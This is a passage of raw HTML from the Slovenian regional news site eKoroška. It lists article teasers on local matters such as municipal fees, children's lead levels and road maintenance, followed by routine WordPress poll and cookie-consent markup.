        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "ae4320f5e7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
